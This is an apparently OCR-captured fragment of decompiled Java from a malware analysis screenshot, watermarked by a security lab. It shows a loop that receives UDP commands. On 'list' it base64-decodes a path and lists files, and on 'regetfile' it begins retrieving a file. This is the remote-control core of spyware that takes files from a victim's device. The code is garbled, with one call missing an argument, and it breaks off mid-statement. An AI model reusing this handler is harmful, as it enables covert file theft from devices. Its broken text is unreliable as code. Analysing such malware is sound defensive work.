 public void run() {
UnsupportedEncodingException e;
while (true) {
String[] info;
String strFilePath;
String strData = this.service.udp.ReceiveData();
String cmdorder = "";
String cmdid;
if (strData.contains("list")) {
info = strData.split("\n", 50);
if (info.length == 4) {
cmdid = info[1];
int maxCount = Integer.parseInt(info[2]);
strFilePath = "/";
try {
strFilePath = new String(base64.decode(info[3]), "ISO-8859-1");
} catch (UnsupportedEncodingException e2) {
e2.printStackTrace();
}
this.service.file.ListFiles(strFilePath, maxCount, cmdid);
}
} else {
if (strData.contains("regetfile")) {
info = strData.split("\n", 50);
if (info.length == 5) {
cmdid = info[1];
strFilePath = "";
try {
strFilePath = new String(base64.decode(info "ISO-8859-1");
} catch (UnsupportedEncodingException e22) {
暗影安全实验室